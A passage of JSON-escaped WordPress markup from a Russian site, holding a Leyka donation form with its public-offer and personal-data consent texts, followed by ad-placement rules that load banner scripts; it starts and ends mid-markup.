class=\"amount\">300<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"arh4\" data-value=\"500\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">500<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                    <div class=\"swiper-item \" style=\"display: none\" data-payment-type=\"recurring\" data-payment-amount-option-id=\"puca\" data-value=\"1000\" role=\"button\" tabindex=\"0\">\r\n\r\n                                        <div class=\"swiper-item-inner\">\r\n\r\n                                            <span class=\"amount\">1000<\/span>\r\n                                            <span class=\"currency\">₽<\/span>\r\n\r\n                                        <\/div>\r\n\r\n                                    <\/div>\r\n\r\n                                \r\n                                <div class=\"swiper-item flex-amount-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label>\r\n                                            <span class=\"textfield-label\">Другая сумма, <span class=\"currency\">₽<\/span><\/span>\r\n                                        <\/label>\r\n\r\n                                        <input type=\"number\" title=\"Введите вашу сумму\" placeholder=\"Введите вашу сумму\" data-desktop-ph=\"Другая сумма\" data-mobile-ph=\"Введите вашу сумму\" name=\"donate_amount_flex\" class=\"donate_amount_flex\" value=\"500\" min=\"1\" max=\"999999\" aria-label=\"Другая сумма\">\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n\r\n                                                    <\/div>\r\n\r\n                        <input type=\"hidden\" class=\"leyka_donation_amount\" name=\"leyka_donation_amount\" value=\"\">\r\n\r\n                    <\/div>\r\n\r\n                    <input type=\"hidden\" class=\"leyka_donation_currency\" name=\"leyka_donation_currency\" data-currency-label=\"₽\" value=\"rub\">\r\n                    <input type=\"hidden\" name=\"leyka_recurring\" class=\"is-recurring-chosen\" value=\"0\">\r\n\r\n                <\/div>\r\n\r\n                \r\n                    <div class=\"section__fields amount-description\">\r\n                                                    <span data-payment-amount-option-id=\"cy4w\" style=\"\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"owna\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"a0h2\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"xwlg\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"yt91\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"1zjl\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"arh4\" style=\"display: none\"><\/span>\r\n                                                    <span data-payment-amount-option-id=\"puca\" style=\"display: none\"><\/span>\r\n                                            <\/div>\r\n\r\n                \r\n            <\/div>\r\n\r\n            \r\n            <div class=\"section section--cards\">\r\n\r\n                <div class=\"section-title-container\">\r\n\r\n                    <div class=\"section-title-line\"><\/div>\r\n                    <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                        Способ оплаты                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                <div class=\"section__fields payments-grid\">\r\n                    <div class=\"star-swiper no-swipe\">\r\n\r\n                        <div class=\"arrow-gradient left\"><\/div><a class=\"swiper-arrow swipe-left\" href=\"#\"><\/a>\r\n                        <div class=\"arrow-gradient right\"><\/div><a class=\"swiper-arrow swipe-right\" href=\"#\"><\/a>\r\n\r\n                        <div class=\"full-list\">\r\n\r\n                            \r\n                                <div class=\"payment-opt swiper-item selected\">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_card\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"Банковская карта\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-visa\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-visa.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mastercard\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mastercard.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-maestro\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-maestro.svg\" alt=\"\">\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_card card-mir\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/card-mir.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">Банковская карта <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                                <div class=\"payment-opt swiper-item \">\r\n\r\n                                    <div class=\"swiper-item-inner\">\r\n\r\n                                        <label class=\"payment-opt__button\">\r\n\r\n                                            <input class=\"payment-opt__radio\" name=\"leyka_payment_method\" value=\"yandex_phyz-yandex_phyz_money\" type=\"radio\" data-processing=\"default\" data-has-recurring=\"0\" data-ajax-without-form-submission=\"0\" aria-label=\"ЮMoney\">\r\n\r\n                                            <span class=\"payment-opt__icon\">\r\n\r\n                                                                                            <img class=\"pm-icon yandex_phyz-yandex_phyz_money yandex-money\" src=\"https:\/\/1001sovetnik.ru\/wp-content\/plugins\/leyka\/img\/pm-icons\/yandex-money.svg\" alt=\"\">\r\n                                            \r\n                                            <\/span>\r\n\r\n                                        <\/label>\r\n\r\n                                        <span class=\"payment-opt__label\">ЮMoney <b>(₽)<\/b><\/span>\r\n\r\n                                    <\/div>\r\n\r\n                                <\/div>\r\n                            \r\n                        <\/div>\r\n\r\n                    <\/div>\r\n                <\/div>\r\n\r\n            <\/div>\r\n\r\n            \r\n        <\/div>\r\n\r\n        \r\n        \r\n        <!-- donor data -->\r\n        <div class=\"section section--person\">\r\n\r\n            <div class=\"section-title-container\">\r\n\r\n                <div class=\"section-title-line\"><\/div>\r\n                <div class=\"section-title-text\" role=\"heading\" aria-level=\"3\">\r\n                    Ваши данные                <\/div>\r\n\r\n            <\/div>\r\n\r\n            <div class=\"section__fields donor\">\r\n\r\n                                <div class=\"donor__textfield donor__textfield--email required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-1597286363\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Ваш email                        <\/span>\r\n                        <\/label>\r\n                        <input type=\"text\" id=\"leyka-1597286363\" name=\"leyka_donor_email\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_email-error\">\r\n                        Укажите корректный адрес email                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                                <div class=\"donor__textfield donor__textfield--name required\">\r\n\r\n                    <div class=\"leyka-star-field-frame\">\r\n\r\n                        <label for=\"leyka-2253592071\">\r\n                        <span class=\"donor__textfield-label leyka_donor_name-label\">\r\n                            Имя и Фамилия                        <\/span>\r\n                        <\/label>\r\n                        <input id=\"leyka-2253592071\" type=\"text\" name=\"leyka_donor_name\" value=\"\" autocomplete=\"off\">\r\n\r\n                    <\/div>\r\n\r\n                    <div class=\"leyka-star-field-error-frame\">\r\n                    <span class=\"donor__textfield-error leyka_donor_name-error\">\r\n                        Укажите ваше имя                    <\/span>\r\n                    <\/div>\r\n\r\n                <\/div>\r\n\r\n                \r\n                \r\n                    <div class=\"donor__oferta\">\r\n                <span>\r\n\r\n                \r\n                    <input type=\"checkbox\" name=\"leyka_agree\" id=\"leyka-3703944538\" class=\"required\" value=\"1\" >\r\n\r\n                    <label for=\"leyka-3703944538\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь с                         <a href=\"#\" class=\"leyka-js-oferta-trigger\">\r\n                                        офертой                        <\/a>\r\n                    <\/label>\r\n\r\n                \r\n                    \r\n                        <input type=\"checkbox\" name=\"leyka_agree_pd\" id=\"leyka-313450169\" class=\"required\" value=\"1\" >\r\n\r\n                        <label for=\"leyka-313450169\">\r\n                        <svg class=\"svg-icon icon-checkbox-check\"><use xlink:href=\"#icon-checkbox-check\"><\/use><\/svg>\r\n\r\n                    Соглашаюсь на обработку моих                         <a href=\"#\" class=\"leyka-js-pd-trigger\">\r\n                                        персональных данных                        <\/a>\r\n\r\n                    <\/label>\r\n\r\n                    \r\n                <\/span>\r\n\r\n                    <\/div>\r\n\r\n                \r\n                <div class=\"donor__submit\">\r\n                    <input type=\"submit\" disabled=\"disabled\" class=\"leyka-default-submit\" value=\"Пожертвовать\">                <\/div>\r\n\r\n                <div class=\"single-pm-icon\"><\/div>\r\n\r\n            <\/div>\r\n\r\n        <\/div>\r\n\r\n    <\/form>\r\n\r\n            <div class=\"section section--signature\">\r\n            <div id=\"leyka-platform-signature\">\r\n                <span id=\"leyka-signature-icon\"><\/span>\r\n                <span id=\"leyka-signature-text\">Сделано на <a href=\"https:\/\/leyka.te-st.ru\/\" target=\"_blank\">Лейке<\/a><\/span>\r\n            <\/div>\r\n        <\/div>\r\n    \r\n\r\n    <div class=\"leyka-pf__overlay\"><\/div>\r\n        <div class=\"leyka-pf__agreement oferta\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Публичная оферта о заключении договора пожертвования<\/p>\n<p> (Директор: ),<br \/>\nпредлагает гражданам сделать пожертвование на ниже приведенных условиях:<\/p>\n<p>1. Общие положения<br \/>1.1. В соответствии с п. 2 ст. 437 Гражданского кодекса Российской Федерации данное предложение является публичной офертой (далее – Оферта).<br \/>\n1.2. В настоящей Оферте употребляются термины, имеющие следующее значение:<br \/>«Пожертвование» - «дарение вещи или права в общеполезных целях»;<br \/>\n«Жертвователь» - «граждане, делающие пожертвования»;<br \/>\n«Получатель пожертвования» - «».<\/p>\n<p>1.3. Оферта действует бессрочно с момента размещения ее на сайте Получателя пожертвования.<br \/>\n1.4. Получатель пожертвования вправе отменить Оферту в любое время путем удаления ее со страницы своего сайта в Интернете.<br \/>\n1.5. Недействительность одного или нескольких условий Оферты не влечет недействительность всех остальных условий Оферты.<\/p>\n<p>2. Существенные условия договора пожертвования:<br \/>\n2.1. Пожертвование используется на содержание и ведение уставной деятельности Получателя пожертвования.<br \/>\n2.2. Сумма пожертвования определяется Жертвователем.<\/p>\n<p>3. Порядок заключения договора пожертвования:<br \/>\n3.1. В соответствии с п. 3 ст. 434 Гражданского кодекса Российской Федерации договор пожертвования заключается в письменной форме путем акцепта Оферты Жертвователем.<br \/>\n3.2. Оферта может быть акцептована путем перечисления Жертвователем денежных средств в пользу Получателя пожертвования платежным поручением по реквизитам, указанным в разделе 5 Оферты, с указанием в строке «назначение платежа»: «пожертвование на содержание и ведение уставной деятельности», а также с использованием пластиковых карт, электронных платежных систем и других средств и систем, позволяющих Жертвователю перечислять Получателю пожертвования денежных средств.<br \/>\n3.3. Совершение Жертвователем любого из действий, предусмотренных п. 3.2. Оферты, считается акцептом Оферты в соответствии с п. 3 ст. 438 Гражданского кодекса Российской Федерации.<br \/>\n3.4. Датой акцепта Оферты – датой заключения договора пожертвования является дата поступления пожертвования в виде денежных средств от Жертвователя на расчетный счет Получателя пожертвования.<\/p>\n<p>4. Заключительные положения:<br \/>\n4.1. Совершая действия, предусмотренные настоящей Офертой, Жертвователь подтверждает, что ознакомлен с условиями Оферты, целями деятельности Получателя пожертвования, осознает значение своих действий и имеет полное право на их совершение, полностью и безоговорочно принимает условия настоящей Оферты.<br \/>\n4.2. Настоящая Оферта регулируется и толкуется в соответствии с действующим российском законодательством.<\/p>\n<p>5. Подпись и реквизиты Получателя пожертвования<\/p>\n<p>ОГРН: <br \/>\nИНН\/КПП: \/<br \/>\nАдрес места нахождения: <\/p>\n<p>Банковские реквизиты:<br \/>\nНомер банковского счёта: <br \/>\nБанк: <br \/>\nБИК банка: <br \/>\nНомер корреспондентского счёта банка: <\/p>\n<p>\nДиректор<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь с офертой        <\/a>\r\n    <\/div>\r\n    \r\n        <div class=\"leyka-pf__agreement pd\">\r\n        <div class=\"agreement__frame\">\r\n            <div class=\"agreement__flow\"><p>Согласие на обработку персональных данных<\/p>\n<p>Пользователь, оставляя заявку, оформляя подписку, комментарий, запрос на обратную связь, регистрируясь либо совершая иные действия, связанные с внесением своих персональных данных на интернет-сайте https:\/\/1001sovetnik.ru, принимает настоящее Согласие на обработку персональных данных (далее – Согласие), размещенное по адресу https:\/\/1001sovetnik.ru\/personal-data-usage-terms. <\/p>\n<p>Принятием Согласия является подтверждение факта согласия Пользователя со всеми пунктами Согласия. Пользователь дает свое согласие организации «», которой принадлежит сайт https:\/\/1001sovetnik.ru на обработку своих персональных данных со следующими условиями:<\/p>\n<p>Пользователь дает согласие на обработку своих персональных данных, как без использования средств автоматизации, так и с их использованием.<br \/>\nСогласие дается на обработку следующих персональных данных (не являющимися специальными или биометрическими):<br \/>\n• фамилия, имя, отчество;<br \/>\n• адрес(а) электронной почты;<br \/>\n• иные данные, предоставляемые Пользователем.<\/p>\n<p>Персональные данные пользователя не являются общедоступными.<\/p>\n<p>1. Целью обработки персональных данных является предоставление полного доступа к функционалу сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>2. Основанием для сбора, обработки и хранения персональных данных являются:<br \/>\n• Ст. 23, 24 Конституции Российской Федерации;<br \/>\n• Ст. 2, 5, 6, 7, 9, 18–22 Федерального закона от 27.07.06 года №152-ФЗ «О персональных данных»;<br \/>\n• Ст. 18 Федерального закона от 13.03.06 года № 38-ФЗ «О рекламе»;<br \/>\n• Устав организации «»;<br \/>\n• Политика обработки персональных данных.<\/p>\n<p>3. В ходе обработки с персональными данными будут совершены следующие действия с персональными данными: сбор, запись, систематизация, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передача (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение.<\/p>\n<p>4. Передача персональных данных, скрытых для общего просмотра, третьим лицам не осуществляется, за исключением случаев, предусмотренных законодательством Российской Федерации.<\/p>\n<p>5. Пользователь подтверждает, что указанные им персональные данные принадлежат лично ему.<\/p>\n<p>6. Персональные данные хранятся и обрабатываются до момента ликвидации организации «». Хранение персональных данных осуществляется согласно Федеральному закону №125-ФЗ «Об архивном деле в Российской Федерации» и иным нормативно правовым актам в области архивного дела и архивного хранения.<\/p>\n<p>7. Пользователь согласен на получение информационных сообщений с сайта https:\/\/1001sovetnik.ru. Персональные данные обрабатываются до отписки Пользователя от получения информационных сообщений.<\/p>\n<p>8. Согласие может быть отозвано Пользователем либо его законным представителем, путем направления Отзыва согласия на электронную почту – ammmcru@yandex.ru с пометкой «Отзыв согласия на обработку персональных данных». В случае отзыва Пользователем согласия на обработку персональных данных организация «» вправе продолжить обработку персональных данных без согласия Пользователя при наличии оснований, указанных в пунктах 2 - 11 части 1 статьи 6, части 2 статьи 10 и части 2 статьи 11 Федерального закона №152-ФЗ «О персональных данных» от 27.07.2006 г. Удаление персональных данных влечет невозможность доступа к полной версии функционала сайта https:\/\/1001sovetnik.ru.<\/p>\n<p>9. Настоящее Согласие является бессрочным, и действует все время до момента прекращения обработки персональных данных, указанных в п.7 и п.8 данного Согласия.<\/p>\n<p>10. Место нахождения организации «» в соответствии с учредительными документами: .<\/p>\n<\/div>\r\n        <\/div>\r\n        <a href=\"#\" class=\"agreement__close\">\r\n            Соглашаюсь на обработку моих персональных данных        <\/a>\r\n    <\/div>\r\n    \r\n<\/div>\r\n\r\n<div id=\"leyka-submit-errors\" class=\"leyka-submit-errors\" style=\"display:none\">\r\n<\/div>\r\n\r\n<div class=\"leyka-pf__redirect\">\r\n    <div class=\"waiting\">\r\n        <div class=\"waiting__card\">\r\n            <div class=\"loading\">\r\n            \t<span class=\"leyka-spinner-border form-ajax-indicator \" style=\"display: none;\"><\/span>            <\/div>\r\n            <div class=\"waiting__card-text\">Перенаправление на безопасную страницу платежа...<\/div>\r\n        <\/div>\r\n    <\/div>\r\n<\/div>\r\n\r\n<\/div>\n     \n                                                                 \n<link rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css2?family=Inter%3Awght%40400%3B500%3B600&display=swap&ver=6.1.1\">\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/assets\/css\/public.css?ver=3.30.3\">\n<style>\n:root{--leyka-ext-engagement-banner-color-main:#F38D04;--leyka-ext-engagement-banner-color-main-op10:#F38D041A;--leyka-ext-engagement-banner-color-background:#FDD39B;--leyka-ext-engagement-banner-color-caption:#FDD39B;--leyka-ext-engagement-banner-color-text:#1B1A18;--leyka-ext-support-packages-color-main:#F38D04;--leyka-ext-support-packages-color-main-op10:#F38D041A;--leyka-ext-support-packages-color-background:#fff;--leyka-ext-support-packages-color-caption:#fff;--leyka-ext-support-packages-color-text:#000;--leyka-ext-example-color-main:#F38D04;--leyka-ext-example-color-main-op10:#F38D041A;--leyka-ext-example-color-background:#FDD39B;--leyka-ext-example-color-caption:#FDD39B;--leyka-ext-example-color-text:#1B1A18}\n<\/style>\n<link rel=\"stylesheet\" href=\"\/wp-content\/plugins\/leyka\/css\/public.css?ver=3.30.3\">\n\n<script>\nvar leyka = {\"ajaxurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/wp-admin\\\/admin-ajax.php\",\"homeurl\":\"https:\\\/\\\/1001sovetnik.ru\\\/\",\"plugin_url\":\"1001sovetnik.ru\\\/wp-content\\\/plugins\\\/leyka\\\/\",\"gtm_ga_eec_available\":\"0\",\"correct_donation_amount_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443\",\"donation_amount_too_great_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0432\\u0435\\u043b\\u0438\\u043a (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0430\\u043a\\u0441\\u0438\\u043c\\u0443\\u043c %s)\",\"donation_amount_too_small_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043d\\u044b\\u0439 \\u0440\\u0430\\u0437\\u043c\\u0435\\u0440 \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u043c\\u0430\\u043b (\\u0434\\u043e\\u043f\\u0443\\u0441\\u0442\\u0438\\u043c\\u043e \\u043c\\u0438\\u043d\\u0438\\u043c\\u0443\\u043c %s)\",\"amount_incorrect_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0441\\u0443\\u043c\\u043c\\u0443 \\u043e\\u0442 %s \\u0434\\u043e %s <span class=\\\"curr-mark\\\">%s<\\\/span>\",\"donor_name_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 \\u0432\\u0430\\u0448\\u0435 \\u0438\\u043c\\u044f\",\"oferta_agreement_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"checkbox_check_required_msg\":\"\\u041d\\u0435\\u043e\\u0431\\u0445\\u043e\\u0434\\u0438\\u043c\\u043e \\u0432\\u0430\\u0448\\u0435 \\u0441\\u043e\\u0433\\u043b\\u0430\\u0441\\u0438\\u0435\",\"text_required_msg\":\"\\u0417\\u0430\\u043f\\u043e\\u043b\\u043d\\u0438\\u0442\\u0435 \\u044d\\u0442\\u043e \\u043f\\u043e\\u043b\\u0435\",\"email_required_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email\",\"email_invalid_msg\":\"\\u0423\\u043a\\u0430\\u0436\\u0438\\u0442\\u0435 email \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 your@email.com\",\"must_not_be_email_msg\":\"\\u0412 \\u044d\\u0442\\u043e\\u043c \\u043f\\u043e\\u043b\\u0435 \\u043d\\u0435 \\u043d\\u0443\\u0436\\u043d\\u043e \\u0443\\u043a\\u0430\\u0437\\u044b\\u0432\\u0430\\u0442\\u044c email\",\"value_too_long_msg\":\"\\u0423\\u043a\\u0430\\u0437\\u0430\\u043d\\u043e \\u0441\\u043b\\u0438\\u0448\\u043a\\u043e\\u043c \\u0434\\u043b\\u0438\\u043d\\u043d\\u043e\\u0435 \\u0437\\u043d\\u0430\\u0447\\u0435\\u043d\\u0438\\u0435\",\"error_while_unsibscribe_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u043f\\u0440\\u0438 \\u0437\\u0430\\u043f\\u0440\\u043e\\u0441\\u0435 \\u043d\\u0430 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0443 \\u0440\\u0435\\u043a\\u0443\\u0440\\u0440\\u0435\\u043d\\u0442\\u043d\\u043e\\u0439 \\u043f\\u043e\\u0434\\u043f\\u0438\\u0441\\u043a\\u0438\",\"default_error_msg\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430\",\"ajax_wrong_server_response\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043e\\u0442\\u0432\\u0435\\u0442\\u0435 \\u0441\\u0435\\u0440\\u0432\\u0435\\u0440\\u0430. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_not_set_up\":\"\\u041e\\u0448\\u0438\\u0431\\u043a\\u0430 \\u0432 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0439\\u043a\\u0430\\u0445 CloudPayments. \\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0441\\u043e\\u043e\\u0431\\u0449\\u0438\\u0442\\u0435 \\u043e\\u0431 \\u044d\\u0442\\u043e\\u043c \\u0442\\u0435\\u0445\\u043d\\u0438\\u0447\\u0435\\u0441\\u043a\\u043e\\u0439 \\u043f\\u043e\\u0434\\u0434\\u0435\\u0440\\u0436\\u043a\\u0435 \\u044d\\u0442\\u043e\\u0433\\u043e \\u0441\\u0430\\u0439\\u0442\\u0430.\",\"cp_donation_failure_reasons\":{\"User has cancelled\":\"\\u041f\\u043b\\u0430\\u0442\\u0451\\u0436 \\u043e\\u0442\\u043c\\u0435\\u043d\\u0451\\u043d\"},\"phone_invalid\":\"\\u041f\\u043e\\u0436\\u0430\\u043b\\u0443\\u0439\\u0441\\u0442\\u0430, \\u0432\\u0432\\u0435\\u0434\\u0438\\u0442\\u0435 \\u043d\\u043e\\u043c\\u0435\\u0440 \\u0442\\u0435\\u043b\\u0435\\u0444\\u043e\\u043d\\u0430 \\u0432 \\u0444\\u043e\\u0440\\u043c\\u0430\\u0442\\u0435 7\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\\u0445\"};\n<\/script>\n\n<script>document.documentElement.classList.add(\"leyka-js\");<\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/assets\/js\/public.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/jquery.easyModal.min.js?ver=3.30.3\"><\/script>\n<script src=\"\/wp-content\/plugins\/leyka\/js\/public.js?ver=3.30.3\"><\/script>\n                                                                 ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".fpm-head","search_all":"true"}},"ID":"70220","html":[{"fst":"\n<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 1144px; max-height: 250px;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106294\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ head \/ 70220')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70220\" style=\"margin: 20px auto; max-width: 300px; max-height: 300px;\">\n  <script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106295\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ head \/ 70220')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"h2","search_all":"false"}},"ID":"70221","html":[{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106296\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ H2th \/ 70221')<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70221\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106297\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ H2th \/ 70221')<\/script>\n<\/div>\n\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"70222","html":[{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106298\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"fpm-70222\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106299\"><\/div>\n<script>console.log('✅ alfadart \/ mob \/ END \/ 70222')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"5","px_s":"seconds","close_window":"false"}},"ID":"70223","html":[{"fst":"<div id=\"fpm-70223\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106300\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ flyleft \/ 70223')<\/script>\n<\/div>\n\n","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".fpm-sidebar","search_all":"true"}},"ID":"70224","html":[{"fst":"<div id=\"fpm-70224\" style=\"margin: 20px auto; text-align: center;\">\n<script src= \"https:\/\/cdn.alfasense.net\/js\/ad_11160.js\" async><\/script>\n<div id=\"alfadart_106301\"><\/div>\n<script>console.log('✅ alfadart \/ desk \/ sidebar \/ 70224')<\/script>\n<\/div>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"70225","html":[{"fst":"<style>\n  .floor-container {\n    display: flex;\n    position: fixed;\n    justify-content: center;\n    bottom: 0;\n    left: 0;\n    width: 100% !important;\n    max-height: 30vh;\n    box-shadow: 0px -1px 4px rgba(0, 0, 0, 0.25);\n    background: white;\n    flex-direction: column;\n    align-items: center;\n    z-index: 345678989 !important;\n  }\n\n  .floor-block-container {\n    display: flex;\n    justify-content: center;\n    position: relative;\n    width: 100% !important;\n    max-height: 30vh;\n    margin: 0 auto;\n  }\n\n  .floor-close-button-container {\n    position: absolute;\n    z-index: 2222222 !important;\n    top: -20px;\n    left: 0;\n    cursor: pointer;\n  }\n\n  .floor-close-button {\n    width: 20px;\n    height: 20px;\n    text-align: center;\n    color: #ffffff;\n    font-size: 30px;\n    background: #000000;\n    border-radius: 20px;\n    user-select: none;\n  }\n\n  .countdown {\n    position: absolute;\n    display: inline-block;\n    text-align: center;\n    top: 0;\n    color: #000;\n    width: 32px;\n    font-size: 16px;\n    background: #fff;\n    border-radius: 21px;\n  }\n\n  .close-cross {\n    position: absolute;\n    top: -5px;\n    width: 25px;\n    height: 25px;\n    font-size: 12px;\n    background: #fff;\n    border-top-left-radius: 5px;\n    border-top-right-radius: 5px;\n  }\n\n  .close-cross:before,\n  .close-cross:after {\n    position: absolute;\n    left: 13px;\n    content: ' ';\n    height: 25px;\n    width: 2px;\n    background-color: #333;\n  }\n\n  .close-cross:before {\n    transform: rotate(45deg);\n  }\n\n  .close-cross:after {\n    transform: rotate(-45deg);\n  }\n<\/style>\n\n<div class=\"floor-container\">\n  <div 